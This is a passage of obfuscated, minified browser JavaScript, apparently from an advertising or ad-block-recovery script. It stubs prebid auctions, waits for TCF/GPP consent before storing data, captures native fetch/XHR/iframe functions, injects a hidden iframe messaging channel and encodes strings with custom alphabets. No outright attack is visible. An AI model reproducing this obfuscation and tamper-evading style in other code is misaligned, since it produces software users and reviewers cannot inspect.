l[de(0x165)]&&(f['A'][de(0x84e)](de(0x69e)[de(0x7e1)](B),l[de(0x165)]),setTimeout(()=>l[de(0x165)]([]),0x0)),f['A'][de(0x84e)](de(0x299)[de(0x7e1)](B),l);}catch(g){f['A'][de(0xe16)](de(0x883)[de(0x7e1)](B),g);}return Promise[de(0x67a)]({'bids':[],'timedOut':[],'auctionId':null});};D[dE(0x955)]=function(l){const dB=dE;return dB(0xea5)!=typeof l||f['A'][dB(0x84e)](''[dB(0x7e1)](B,dB(0x814))[dB(0x7e1)](l)),l;},window[B][dE(0x9b6)]=D,window[B][dE(0x2bb)]=function(){const dD=dE;f['A'][dD(0x84e)](dD(0x6b3)[dD(0x7e1)](B,dD(0x26b)));},window[B][dE(0x8ec)]=function(){const dl=dE;f['A'][dl(0x84e)](dl(0x6b3)[dl(0x7e1)](B,dl(0x16a)));},window[B][dE(0x97c)]=function(){const dg=dE;return f['A'][dg(0x84e)](dg(0x6b3)[dg(0x7e1)](B,dg(0x7ac))),{};};});});}},0x1b34:(M,d,Z)=>{'use strict';const dS=a2y;Z['d'](d,{'aX':()=>Y,'uD':()=>T});var f=Z(0x4c5);const w=dS(0x204);function Y(){const dG=dS,F=f['A'][dG(0x978)](w);return F?dG(0x2ea)===F:void 0x0;}function T(F){const dt=dS;f['A'][dt(0x4ba)](w,F[dt(0xf5c)]());}},0x1ce9:(M,d,Z)=>{'use strict';const dr=a2y;Z['d'](d,{'A':()=>p});var f=Z(0x2125),w=Z(0x6f7),Y=Z(0x261a),T=Z(0x18f7),F=Z(0x1974);class p{static[dr(0x5d4)](Q){const dm=dr;if(!Q[dm(0x367)])return 0x0;let x;for(x=0x0;x<Q[dm(0x367)][dm(0x482)][dm(0x6a6)]&&Q[dm(0x367)][dm(0x482)][x]!==Q;x++);return x;}static[dr(0x311)](){const dn=dr;let Q=arguments[dn(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return Q[dn(0x42b)]!==Q[dn(0x750)];}catch(x){return!0x0;}}static[dr(0x46a)](){const dh=dr;if(void 0x0!==p[dh(0x831)])return p[dh(0x831)];if(!p[dh(0x311)]())return p[dh(0x831)]=!0x1,!0x1;if(window[dh(0xb91)][dh(0x2aa)][dh(0xbef)](dh(0xa7a))||(0x0,w['EW'])(window[dh(0xb91)][dh(0x2aa)]))return p[dh(0x831)]=!0x0,!0x0;try{if((window[dh(0xb91)][dh(0x2aa)][dh(0xe46)]('#')?window[dh(0xb91)][dh(0x2aa)][dh(0xb4d)](0x0,window[dh(0xb91)][dh(0x2aa)][dh(0xb7c)]('#')):window[dh(0xb91)][dh(0x2aa)])===(window[dh(0xa29)][dh(0xb91)][dh(0x2aa)][dh(0xe46)]('#')?window[dh(0xa29)][dh(0xb91)][dh(0x2aa)][dh(0xb4d)](0x0,window[dh(0xa29)][dh(0xb91)][dh(0x2aa)][dh(0xb7c)]('#')):window[dh(0xa29)][dh(0xb91)][dh(0x2aa)]))return p[dh(0x831)]=!0x0,!0x0;}catch(Q){}return p[dh(0x831)]=!0x1,!0x1;}static[dr(0x8e4)](){const dR=dr;if(!this[dR(0x311)]())return!0x1;try{return window[dR(0xa29)][dR(0xb91)][dR(0x2aa)],!0x1;}catch(Q){return!0x0;}}static[dr(0x835)](Q){const dj=dr,x=dj(0xcc5);let N=Q[x];return N||(N=T['A'][dj(0xa44)](),Q[x]=N),N;}static[dr(0x8d9)](Q){const dJ=dr,x=document[dJ(0x70e)](dJ(0xb4c)),N=Y['A'][dJ(0x978)]()[dJ(0x5d5)][dJ(0x978)][dJ(0xe91)](Q);for(let k=0x0;k<N[dJ(0x6a6)];k++){const z=N[k];Y['A'][dJ(0x978)]()[dJ(0xb12)][dJ(0xe91)](x,z[dJ(0x30b)],z[dJ(0x907)]);}return Y['A'][dJ(0x978)]()[dJ(0x4bd)][dJ(0x4ba)][dJ(0xe91)](x,Y['A'][dJ(0x978)]()[dJ(0x4bd)][dJ(0x978)][dJ(0xe91)](Q)),x;}static[dr(0xc01)](Q,x){const dX=dr;x[dX(0x2f0)]?Y['A'][dX(0x978)]()[dX(0x755)][dX(0xe91)](x[dX(0xebd)],Q,x[dX(0x2f0)]):Y['A'][dX(0x978)]()[dX(0x47e)][dX(0xe91)](x[dX(0xebd)],Q);}static async[dr(0xcec)](Q,x){const dU=dr;if(Y['A'][dU(0x978)]()[dU(0x479)][dU(0xe91)](Q,dU(0xee2))&&!Y['A'][dU(0x978)]()[dU(0x479)][dU(0xe91)](Q,dU(0x171))){const N=(0x0,F['c'])(k=>{const dV=dU;Y['A'][dV(0x978)]()[dV(0xf08)][dV(0xe91)](Q,dV(0xc85),()=>{k();}),Y['A'][dV(0x978)]()[dV(0xf08)][dV(0xe91)](Q,dV(0xe16),()=>{k();});});return x[dU(0x367)][dU(0x5d7)](Q,x),N;}return x[dU(0x367)][dU(0x5d7)](Q,x),(0x0,F['c'])(k=>k());}static async[dr(0x1e6)](Q,x){const dW=dr;if(Y['A'][dW(0x978)]()[dW(0x479)][dW(0xe91)](x,dW(0xee2))&&!Y['A'][dW(0x978)]()[dW(0x479)][dW(0xe91)](x,dW(0x171))){const N=(0x0,F['c'])(k=>{const dv=dW;Y['A'][dv(0x978)]()[dv(0xf08)][dv(0xe91)](x,dv(0xc85),()=>{k();}),Y['A'][dv(0x978)]()[dv(0xf08)][dv(0xe91)](x,dv(0xe16),()=>{k();});});return Y['A'][dW(0x978)]()[dW(0x47e)][dW(0xe91)](Q,x),N;}return Y['A'][dW(0x978)]()[dW(0x47e)][dW(0xe91)](Q,x),(0x0,F['c'])(k=>k());}}(0x0,f['A'])(p,dr(0x831),void 0x0);},0x4c5:(M,d,Z)=>{'use strict';const dP=a2y;Z['d'](d,{'A':()=>Y});var f=Z(0x2125);const w=0x1f40;class Y{static[dP(0x8ae)](F){const dq=dP;this[dq(0x8bd)]=F;}static[dP(0x978)](F){const ds=dP;let p=!(arguments[ds(0x6a6)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Q=arguments[ds(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ds(0xa5b);try{return p&&(F=T(F)),window[Q][ds(0xdb4)](F);}catch(x){return'';}}static[dP(0x4ba)](F,p){const di=dP;let Q=!(arguments[di(0x6a6)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],x=arguments[di(0x6a6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:di(0xa5b);try{if(Q&&(F=T(F)),!this[di(0x8bd)])return window[x][di(0x72f)](F,p);(async function(){const Z1=di,{enableGpp:N=!0x1}={},k=await function(b){const {tcfTimeoutMs:u=w,requireTcString:E=!0x0}=b||{};return new Promise(async(B,D)=>{const dL=a2y;try{var g,S;await(function(){const dH=a2y;let R=arguments[dH(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:w;return new Promise((j,J)=>{const dA=dH,X=Date[dA(0x1a8)](),U=()=>{const dO=dA;dO(0xea5)!=typeof window[dO(0x16d)]?Date[dO(0x1a8)]()-X>R?J(new Error(dO(0x5e6))):setTimeout(U,0x32):j(window[dO(0x16d)]);};U();});}(u));let G=!0x1;const m=R=>!(!R||dL(0x94c)!==R[dL(0xcee)]&&dL(0xe78)!==R[dL(0xcee)]||E&&!R[dL(0x2e3)]),h=(R,j)=>{const dI=dL;if(j&&!G&&m(R)){G=!0x0;try{var J,X;null===(J=(X=window)[dI(0x16d)])||void 0x0===J||J[dI(0xe91)](X,dI(0xc05),0x2,()=>{},R[dI(0xded)]);}catch{}B(R);}};null===(g=(S=window)[dL(0x16d)])||void 0x0===g||g[dL(0xe91)](S,dL(0xb4e),0x2,h),setTimeout(()=>{const dK=dL;G||D(new Error(dK(0x4a9)));},u);}catch(R){D(R);}});}();if(!function(b){const Z0=a2y;var u,E;return!!(null!==(u=null===(E=b[Z0(0x215)])||void 0x0===E?void 0x0:E[Z0(0x27f)])&&void 0x0!==u?u:{})[0x1];}(k))throw new Error(Z1(0xe54));let z;if(N)try{z=await(function(){const Z2=Z1;let b=arguments[Z2(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((u,E)=>{const Z3=Z2,B=Date[Z3(0x1a8)](),D=()=>{const Z4=Z3;Z4(0xea5)!=typeof window[Z4(0x157)]?Date[Z4(0x1a8)]()-B>b?E(new Error(Z4(0x364))):setTimeout(D,0x32):((()=>{const Z5=Z4;try{var l,g,S,G;null===(l=(g=window)[Z5(0x157)])||void 0x0===l||l[Z5(0xe91)](g,Z5(0xb4e),(m,h)=>{const Z6=Z5;h&&m&&(Z6(0xd09)===m[Z6(0xe15)]||Z6(0xedb)===m[Z6(0xe15)])&&u(m);}),null===(S=(G=window)[Z5(0x157)])||void 0x0===S||S[Z5(0xe91)](G,Z5(0xbf2),(m,h)=>{const Z7=Z5;h&&m&&u({'eventName':Z7(0xb1f),'data':m});});}catch{}})());};D();});}());}catch(b){console[Z1(0x539)](b);}return{'result':await Promise[Z1(0x67a)]((u=>{const Z8=Z1;let {tcData:E,gppInfo:B}=u;window[x][Z8(0x72f)](F,p);})({'tcData':k,'gppInfo':z})),'tcData':k,'gppInfo':z};}()[di(0xf27)](N=>{}));}catch(N){}}static[dP(0x23c)](F){const Z9=dP;let p=!(arguments[Z9(0x6a6)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Q=arguments[Z9(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Z9(0xa5b);try{return p&&(F=T(F)),window[Q][Z9(0xaf1)](F);}catch(x){}}}(0x0,f['A'])(Y,dP(0x8bd),!0x1);const T=F=>''[dP(0x7e1)](window[dP(0xb91)][dP(0xa14)],dP(0xe05))[dP(0x7e1)](btoa(F));},0x1fbd:(M,d,Z)=>{'use strict';Z['d'](d,{'B3':()=>F,'I1':()=>w,'Nq':()=>T});let f=!0x1;function w(){return f;}const Y=()=>{f=!0x0;};function T(){const ZC=a2y;window[ZC(0xb4e)](ZC(0xdda),Y);}function F(){const Zy=a2y;window[Zy(0xc05)](Zy(0xdda),Y);}},0xbb5:(M,d,Z)=>{'use strict';const Za=a2y;Z['d'](d,{'A':()=>Y});const f={'HTMLIFrameElement_contentWindow':()=>Object[Za(0x5db)](HTMLIFrameElement[Za(0xf50)],Za(0xd6d)),'XMLHttpRequest_open':()=>T(window,Za(0xd68),Za(0x28c)),'Window_decodeURIComponent':()=>T(window,Za(0x563),Za(0x42d)),'Window_fetch':()=>T(window,Za(0x563),Za(0xe47)),'Element_setAttribute':()=>T(window,Za(0x68e),Za(0xac9)),'EventTarget_addEventListener':()=>T(window,Za(0xdfe),Za(0xb4e))},w=Za(0x379)+window[Za(0xc48)](window[Za(0xb91)][Za(0x2aa)]),Y={'get'(){const Zc=Za;return this[Zc(0x73c)](),window[w];},'collectOne'(F){window[w]=window[w]||{},window[w][F]||(window[w][F]=f[F]());},'collect'(){const ZM=Za;window[w]=window[w]||{};for(const [F,p]of Object[ZM(0x181)](f))window[w][F]||(window[w][F]=p());}};function T(F,p,Q){const Zd=Za;var x,N,k;return Zd(0x2de)===p[Zd(0xd11)]()?F[Q]:Zd(0xd4d)===p?null===(x=F[Zd(0xd4d)])||void 0x0===x?void 0x0:x[Q]:Zd(0x571)===p?null===(N=F[Zd(0x571)])||void 0x0===N?void 0x0:N[Q]:null===(k=F[p])||void 0x0===k||null===(k=k[Zd(0xf50)])||void 0x0===k?void 0x0:k[Q];}},0x1974:(M,d,Z)=>{'use strict';function f(w){const ZZ=a2y,Y=(T,F)=>{w(T,F);};return Y[ZZ(0xf5c)]=()=>ZZ(0x8ee),new Promise(Y);}Z['d'](d,{'c':()=>f});},0x758:(M,d,Z)=>{'use strict';const Zw=a2y;Z['d'](d,{'G':()=>Y});var f=Z(0x1974);class w{constructor(T,F){const Zf=a2y;this[Zf(0x449)]=T,this[Zf(0x3fa)]=F;}}class Y{static[Zw(0xcff)](T,F){const ZY=Zw;let p=arguments[ZY(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,f['c'])((Q,x)=>{const ZT=ZY;try{const N=new XMLHttpRequest();N[ZT(0x13a)]=k=>{const ZF=ZT;0x4===N[ZF(0x47b)]&&Q(new w(N[ZF(0x449)],N[ZF(0xa65)]));},N[ZT(0x28c)](T,F),N[ZT(0x821)](p);}catch(k){x(k);}});}}},0x197c:(M,d,Z)=>{'use strict';Z['d'](d,{'Y':()=>p,'p':()=>Q});var f=Z(0x23b5),w=Z(0xbb5),Y=Z(0x6f7);let T=null,F=!0x1;function p(x){const Zo=a2y;if(null===T){T=document[Zo(0x70e)](Zo(0xa0d)),T[Zo(0xb7b)][Zo(0xf4b)](Zo(0x44c),'0'),T[Zo(0xb7b)][Zo(0xf4b)](Zo(0xc1f),'0'),T[Zo(0xb7b)][Zo(0xf4b)](Zo(0x7a6),Zo(0x3ca)),T[Zo(0xb7b)][Zo(0xf4b)](Zo(0x502),Zo(0x824)),w['A'][Zo(0x978)]()[Zo(0xb12)][Zo(0xe91)](T,Zo(0x701),Zo(0x22a));const N=(0x0,Y['Wq'])({'protectUrlContext':x,'url':f['A'][Zo(0x15f)]+Zo(0xfac),'endpoint':f['A'][Zo(0x15f)]});w['A'][Zo(0x978)]()[Zo(0xb12)][Zo(0xe91)](T,Zo(0xf6e),Zo(0x421)[Zo(0x7e1)](N,Zo(0x142)));const k=z=>{const Zp=Zo;Zp(0x286)===z[Zp(0x23b)][Zp(0x6fb)]&&(F=!0x0,window[Zp(0xc05)](Zp(0x29f),k));};window[Zo(0xb4e)](Zo(0x29f),k),document[Zo(0xe3e)][Zo(0xc32)](T);}return T;}const Q=async(x,N)=>new Promise(async(k,z)=>{const ZQ=a2y,b=p(x);for(;!F;)await new Promise(B=>setTimeout(B,0x7b));const u=w['A'][ZQ(0x978)]()[ZQ(0x6f4)][ZQ(0x978)][ZQ(0xe91)](b,window);if(!u)return k(!0x0);const E=new MessageChannel();E[ZQ(0x37c)][ZQ(0xe79)]=B=>{const Zx=ZQ;k(B[Zx(0x23b)]);},u[ZQ(0x9f8)]({'type':ZQ(0x2b2),'src':N},'*',[E[ZQ(0x2e9)]]);});},0x1fae:(M,Z,w)=>{'use strict';const ZN=a2y;w['d'](Z,{'Bo':()=>E,'VS':()=>b,'pI':()=>B,'sU':()=>G,'ts':()=>R,'v5':()=>S,'yu':()=>D});var Y=w(0x6f7);const T=[ZN(0x511),ZN(0x7cf),ZN(0xdea),ZN(0xdc6),ZN(0x79d),ZN(0x376),ZN(0x1b9),ZN(0x5ed),ZN(0xf1e),ZN(0xf67),ZN(0x91a),ZN(0x43a),ZN(0x280),ZN(0x1ee),ZN(0xab0),ZN(0xead),ZN(0xc3d),ZN(0x8da),ZN(0x818),ZN(0x881),ZN(0xe83),ZN(0xc1b),ZN(0x97a),ZN(0x91f),ZN(0xd48),ZN(0x8a7),ZN(0x60c),ZN(0x4e3),ZN(0x1e3),ZN(0x301),ZN(0xc82),ZN(0xe60),ZN(0xeaf),ZN(0x431),ZN(0x85b),ZN(0xa1b),ZN(0xd8e),ZN(0x760),ZN(0xce0),ZN(0xa8b),ZN(0xf01),ZN(0x334),ZN(0xc65),ZN(0x2c8),ZN(0x4eb),ZN(0xcb5),ZN(0x3bf),ZN(0x9ad),ZN(0xddb),ZN(0xc94),ZN(0x136),ZN(0x976),ZN(0xab0),ZN(0xbc2),ZN(0xcca),ZN(0x85e),ZN(0x6e5),ZN(0x85a),ZN(0x8a2),ZN(0xb6c),ZN(0x48a),ZN(0x84c),ZN(0xaa5),ZN(0x247),ZN(0xac2),ZN(0xa99),ZN(0x577),ZN(0xe68),ZN(0x47c),ZN(0xec5),ZN(0x86c),ZN(0xbc3),ZN(0x72c),ZN(0x98d),ZN(0x4fe),ZN(0xecf),ZN(0x666),ZN(0xed7),ZN(0x619),ZN(0x7b5),ZN(0x334),ZN(0x395),ZN(0x387),ZN(0x9cc),ZN(0x1f9),ZN(0x28e),ZN(0x2b1),ZN(0x6b6),ZN(0xb48),ZN(0xc14),ZN(0xb88),ZN(0x997),ZN(0xc25),ZN(0xd92),ZN(0xc52),ZN(0xbb4),ZN(0x6fd),ZN(0x854),ZN(0x52b),ZN(0x5a9),ZN(0xc4c),ZN(0xde3),ZN(0xfa9),ZN(0x59d),ZN(0x822),ZN(0x906),ZN(0x1f1),ZN(0x661),ZN(0x234),ZN(0x35c),ZN(0x1db),ZN(0x934),ZN(0x97a),ZN(0xefd),ZN(0x685),ZN(0xcbb),ZN(0x4b9),ZN(0x73e),ZN(0x6f3),ZN(0x533),ZN(0x5c1),ZN(0x168),ZN(0xb1e),ZN(0x333),ZN(0x17a),ZN(0x6d6),ZN(0x300),ZN(0x740),ZN(0xede),ZN(0x148),ZN(0xdcc),ZN(0x1f5),ZN(0xe13),ZN(0xbd0),ZN(0xd65),ZN(0xabb),ZN(0x27b),ZN(0xee1),ZN(0x75f),ZN(0xd77),ZN(0xeb1),ZN(0x762),ZN(0xb73),ZN(0x6ce),ZN(0xdd3),ZN(0xc34),ZN(0x823),ZN(0x80b),ZN(0x1d1),ZN(0xc68),ZN(0x669),ZN(0x866),ZN(0x73b),ZN(0xcde),ZN(0x4f5),ZN(0xe82),ZN(0x9ae),ZN(0xce3),ZN(0xee8),ZN(0x895),ZN(0x24e),ZN(0xa83),ZN(0xc97),ZN(0x236),ZN(0x961),ZN(0x7ec),ZN(0x467),ZN(0xc0d),ZN(0xc3b),ZN(0xf22),ZN(0x30c),ZN(0xe3a),ZN(0xc09),ZN(0x3b1),ZN(0xcd5),ZN(0x7ad),ZN(0x917),ZN(0xe6c),ZN(0x780),ZN(0xe20),ZN(0xbb1),ZN(0x344),ZN(0x8b3),ZN(0x492),ZN(0xb86),ZN(0x4f8),ZN(0xbff),ZN(0x790),ZN(0xa53),ZN(0x672),ZN(0x20a),ZN(0x31e),ZN(0x88e),ZN(0xe90),ZN(0x20d),ZN(0xeb7),ZN(0xc02),ZN(0xc1a),ZN(0xa33),ZN(0x761),ZN(0x492),ZN(0x143),ZN(0xb6f),ZN(0x793),ZN(0x939),ZN(0x544),ZN(0xd27),ZN(0x7e3),ZN(0x45b),ZN(0x40b),ZN(0xb84),ZN(0xe42),ZN(0xeb4),ZN(0x35a),ZN(0x982),ZN(0x25b),ZN(0xbe1),ZN(0xb0c),ZN(0xaee),ZN(0xe67),ZN(0xc6c),ZN(0xb67),ZN(0xa87),ZN(0xbd5),ZN(0x314),ZN(0xb7d),ZN(0x6a1),ZN(0x452),ZN(0x60d),ZN(0x3ad),ZN(0x6df),ZN(0xdfb),ZN(0xd95),ZN(0x28a),ZN(0x7d7),ZN(0x905),ZN(0x481),ZN(0xd21),ZN(0xa1e),ZN(0x886),ZN(0x9db),ZN(0x4dc),ZN(0xd25),ZN(0x82e),ZN(0x597),ZN(0x897),ZN(0x418),ZN(0xe29),ZN(0xd79),ZN(0x284),ZN(0x3e9),ZN(0x4e5),ZN(0x6ea),ZN(0x6ac),ZN(0xc5d),ZN(0x135)],F=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],Q=[ZN(0xa6e),ZN(0x155),ZN(0x496),ZN(0xa93),ZN(0x8d4),ZN(0xc49),'Ad',ZN(0xe7d),ZN(0x439),ZN(0x133),ZN(0xf60),ZN(0x205),ZN(0xcea),ZN(0x6c1),ZN(0x4bf),ZN(0xd97),ZN(0xb11),ZN(0x8ef),ZN(0x49c),ZN(0x3bc),ZN(0x2c5),ZN(0x183),ZN(0xe0f),ZN(0x99c),ZN(0xa9a),ZN(0xe73),ZN(0x662),ZN(0xf18),ZN(0x6f8),ZN(0xf1d),ZN(0x72a),ZN(0x70b),ZN(0x903),ZN(0x559),ZN(0x33d),ZN(0x396),ZN(0x71f),ZN(0x26c),ZN(0xc57),ZN(0xbfb),ZN(0x5dc),ZN(0x4bc),ZN(0xbc8),ZN(0x43c),ZN(0x630),ZN(0x8a5),ZN(0x5b9),ZN(0x2d8),ZN(0xd3e),ZN(0x55d),ZN(0x43d),ZN(0xb6a),ZN(0xdf1),ZN(0xaac),ZN(0x26e),ZN(0x6f2),ZN(0x62a)],x=['ad',ZN(0x498),'Ad',ZN(0x629)],N=[ZN(0x6c5),ZN(0xd67)],k=[],z=[{'key':ZN(0x637),'value':[ZN(0x753)]}];function b(j){const Zk=ZN;var J,X,U,V,W,P,q,H,O,L;const I=[...x,...null!==(J=null==j?void 0x0:j['id'])&&void 0x0!==J?J:[]],K=[...Q,...null!==(X=null==j?void 0x0:j[Zk(0xc8d)])&&void 0x0!==X?X:[]],C0=[...T,...null!==(U=null==j?void 0x0:j[Zk(0xd7e)])&&void 0x0!==U?U:[]][Zk(0x7a9)](C5=>Zk(0x3b3)!==C5),C1=[...F,...null!=j&&j[Zk(0x6f1)]?[new RegExp(j[Zk(0x6f1)][Zk(0x889)]('|'))]:[]],C2=[...k,...null!==(V=null==j?void 0x0:j[Zk(0x7b3)])&&void 0x0!==V?V:[]],C3=[...null!==(W=null==j?void 0x0:j[Zk(0x49b)])&&void 0x0!==W?W:[]],C4={'id':[{'type':Zk(0x3a7),'value':Zk(0x98b)},{'type':Zk(0x3a7),'value':Zk(0x2e8)},...null!==(P=null==j||null===(q=j[Zk(0xf30)])||void 0x0===q?void 0x0:q['id'])&&void 0x0!==P?P:[]],'url':[{'type':Zk(0x736),'value':Zk(0xef0)},...null!==(H=null==j||null===(O=j[Zk(0xf30)])||void 0x0===O?void 0x0:O[Zk(0xbf8)])&&void 0x0!==H?H:[]]};return{'ids':I,'idSubstrings':K,'idRegex':new RegExp(K[Zk(0x889)]('|')),'domains':C0,'urlRegexes':C1,'selectorsToForceProtect':C3,'attributes':[...N,...null!==(L=null==j?void 0x0:j[Zk(0x1c3)])&&void 0x0!==L?L:[]],'attributeValueKeys':z,'tagName':C2,'exclusionRules':C4};}function E(j,J){const Zz=ZN;return!(!j[Zz(0x913)][Zz(0xe46)](J)&&!j[Zz(0x474)][Zz(0xeac)](J))&&!j[Zz(0xf30)]['id'][Zz(0xdcd)](X=>Zz(0x736)===X[Zz(0x6fb)]?X[Zz(0x907)]===J:Zz(0x3a7)===X[Zz(0x6fb)]?J[Zz(0xe46)](X[Zz(0x907)]):void X[Zz(0x6fb)]);}function B(j,J){const Zb=ZN;if(null==J||''===J)return!0x1;const X=(0x0,Y['GX'])(J);return!!X&&(!(!j[Zb(0x455)][Zb(0xdcd)](U=>X[Zb(0x16f)][Zb(0x447)](U))&&!j[Zb(0xf7c)][Zb(0xdcd)](U=>U[Zb(0xeac)](X[Zb(0x2aa)])))&&!j[Zb(0xf30)][Zb(0xbf8)][Zb(0xdcd)](U=>Zb(0x736)===U[Zb(0x6fb)]?U[Zb(0x907)]===X[Zb(0x2aa)]:Zb(0x3a7)===U[Zb(0x6fb)]?X[Zb(0x2aa)][Zb(0xe46)](U[Zb(0x907)]):void 0x0));}function D(j,J){const Zu=ZN;return J[Zu(0xbef)](Zu(0xbdc))&&j[Zu(0x1c3)][Zu(0xe46)](J);}function S(j,J,X){const Ze=ZN;return!!X&&j[Ze(0xda5)][Ze(0xdcd)](U=>{const ZE=Ze;let {key:V,value:W}=U;return V===J&&W[ZE(0xe46)](X);});}function G(j,J){const ZB=ZN;return!!(J[ZB(0x4c3)]('id')&&E(j,J['id'])||J[ZB(0x4c3)](ZB(0x64c))&&E(j,J[ZB(0xa44)])||J[ZB(0x4c3)](ZB(0xee2))&&B(j,J[ZB(0xe11)](ZB(0xee2)))||J[ZB(0x4c3)](ZB(0x2aa))&&B(j,J[ZB(0xe11)](ZB(0x2aa))));}function R(j,J){const ZD=ZN;return j[ZD(0x7b3)][ZD(0xdcd)](X=>X[ZD(0xd11)]()===J[ZD(0xd11)]());}},0x190b:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>w});var f=Z(0xebc);const w={'encode':function(F){const Zl=a2y;let p=arguments[Zl(0x6a6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,f['i7'])();return p['id']+F[Zl(0x994)]('')[Zl(0xf0a)](Q=>p[Zl(0x724)][Zl(0xe46)](Q)?String[Zl(0xfa2)](p[Zl(0xa28)])+Y(p[Zl(0x724)],p[Zl(0x324)],Q):p[Zl(0x354)][Zl(0xe46)](Q)?String[Zl(0xfa2)](p[Zl(0x23a)])+Y(p[Zl(0x354)],p[Zl(0xeb5)],Q):Y(p[Zl(0xa7d)],p[Zl(0x76d)],Q))[Zl(0x889)]('');},'decode':F=>{const Zg=a2y,p=(0x0,f['i7'])(F[Zg(0xb4d)](0x0,0x4));if(!p)throw new Error(Zg(0xce8)+F);const Q=F[Zg(0xb4d)](0x4);let x=0x0;return Q[Zg(0x994)]('')[Zg(0xf0a)](N=>{const ZS=Zg;if(0x0==x&&N===String[ZS(0xfa2)](p[ZS(0xa28)]))return x=0x1,'';if(0x0==x&&N===String[ZS(0xfa2)](p[ZS(0x23a)]))return x=0x2,'';if(0x0!=x){const k=x;if(x=0x0,0x1==k)return p[ZS(0x324)][ZS(0xe46)](N)?T(p[ZS(0x724)],p[ZS(0x324)],N):T(p[ZS(0xa7d)],p[ZS(0x76d)],N)+N;if(0x2==k)return p[ZS(0xeb5)][ZS(0xe46)](N)?T(p[ZS(0x354)],p[ZS(0xeb5)],N):T(p[ZS(0xa7d)],p[ZS(0x76d)],N)+N;throw new Error(ZS(0x9a2)+k);}return T(p[ZS(0xa7d)],p[ZS(0x76d)],N);})[Zg(0x889)]('');}};function Y(F,p,Q){const ZG=a2y;if(0x1!==Q[ZG(0x6a6)])throw new Error(ZG(0xb68));return F[ZG(0xe46)](Q)?p[F[ZG(0xb7c)](Q)]:Q;}function T(F,p,Q){const Zt=a2y;if(0x1!==Q[Zt(0x6a6)])throw new Error(Zt(0xb68));return p[Zt(0xe46)](Q)?F[p[Zt(0xb7c)](Q)]:Q;}},0xebc:(M,d,Z)=>{'use strict';const Zm=a2y;Z['d'](d,{'$o':()=>T,'i7':()=>Y});var f=Z(0x23b5),w=Z(0x18f7);function Y(N){const Zr=a2y;return N?x[Zr(0x4e1)](k=>k['id']===N):f['A'][Zr(0x84e)]?p[0x0]:w['A'][Zr(0xa84)](p);}const T=()=>p[p[Zm(0x6a6)]-0x1];function F(N){const Zn=Zm,k=[Zn(0xf7d),Zn(0xd0c),Zn(0x5c8),Zn(0x576),Zn(0xb4f),Zn(0xbd7),Zn(0xd8f),Zn(0xc18),Zn(0xada)],z={};for(let b=0x0;b<k[Zn(0x6a6)];b++){const E=N[b];z[atob(k[b])]=Zn(0x40c)==typeof E?atob(E):E;}return z;}const p=[[Zm(0xd6e),Zm(0xb1a),Zm(0xeae),0x75,Zm(0x769),Zm(0x2ae),0x39,Zm(0xab6),Zm(0x7f8)],[Zm(0x592),Zm(0x4e4),Zm(0x340),0x75,Zm(0xb61),Zm(0xe3b),0x73,Zm(0x192),Zm(0x8d6)],[Zm(0x76f),Zm(0xf5d),Zm(0xa05),0x61,Zm(0xaed),Zm(0x5e9),0x72,Zm(0x6b2),Zm(0x19a)],[Zm(0xb15),Zm(0x9c9),Zm(0xf81),0x6a,Zm(0x8ca),Zm(0x97f),0x35,Zm(0x505),Zm(0x7d5)]][Zm(0xf0a)](N=>F(N)),Q=[[Zm(0xa9f),Zm(0x146),Zm(0xde6),0x77,Zm(0xedd),Zm(0x2a4),0x66,Zm(0x7c4),Zm(0x1b2)],[Zm(0x3c9),Zm(0xa23),Zm(0xb53),0x39,Zm(0x1a9),Zm(0x352),0x65,Zm(0xe0a),Zm(0x725)],[Zm(0x972),Zm(0xf38),Zm(0xa34),0x66,Zm(0x29a),Zm(0x3fe),0x38,Zm(0x83c),Zm(0xe07)],[Zm(0x6c2),Zm(0x7be),Zm(0x156),0x61,Zm(0xdd8),Zm(0x3df),0x73,Zm(0x2ef),Zm(0x429)],[Zm(0x3ae),Zm(0x3d4),Zm(0xcc4),0x79,Zm(0xb2a),Zm(0xb77),0x6e,Zm(0xea9),Zm(0x29e)],[Zm(0x3dd),Zm(0xc54),Zm(0x51f),0x76,Zm(0x829),Zm(0x6f0),0x73,Zm(0xab7),Zm(0x406)],[Zm(0x2e0),Zm(0x625),Zm(0x248),0x70,Zm(0x9e2),Zm(0xbeb),0x72,Zm(0xade),Zm(0x9d7)],[Zm(0x170),Zm(0x615),Zm(0x27e),0x6b,Zm(0x38b),Zm(0x468),0x68,Zm(0xb44),Zm(0x5e3)],[Zm(0xaeb),Zm(0xf93),Zm(0xe9f),0x73,Zm(0x538),Zm(0xa6b),0x68,Zm(0x162),Zm(0x49d)],[Zm(0xe1a),Zm(0x268),Zm(0x716),0x61,Zm(0x3a2),Zm(0x838),0x65,Zm(0xb0b),Zm(0x96c)],[Zm(0xdc7),Zm(0x21c),Zm(0x44f),0x6a,Zm(0xaa3),Zm(0xaf8),0x6b,Zm(0x93f),Zm(0x7e7)],[Zm(0xfa5),Zm(0xed8),Zm(0x605),0x66,Zm(0x771),Zm(0x684),0x39,Zm(0x32d),Zm(0x9b7)],[Zm(0x175),Zm(0x51e),Zm(0x84f),0x67,Zm(0xeb6),Zm(0x4dd),0x61,Zm(0x799),Zm(0xe5d)],[Zm(0xb43),Zm(0x52a),Zm(0x33c),0x38,Zm(0x778),Zm(0x521),0x31,Zm(0xae9),Zm(0x473)],[Zm(0x5cb),Zm(0x16b),Zm(0x96b),0x6f,Zm(0xa4b),Zm(0xa2b),0x68,Zm(0xbe0),Zm(0x35e)],[Zm(0x1ed),Zm(0x4a7),Zm(0xe9e),0x6b,Zm(0x5f7),Zm(0x911),0x32,Zm(0x9a0),Zm(0x15c)]][Zm(0xf0a)](N=>F(N)),x=[...p,...Q];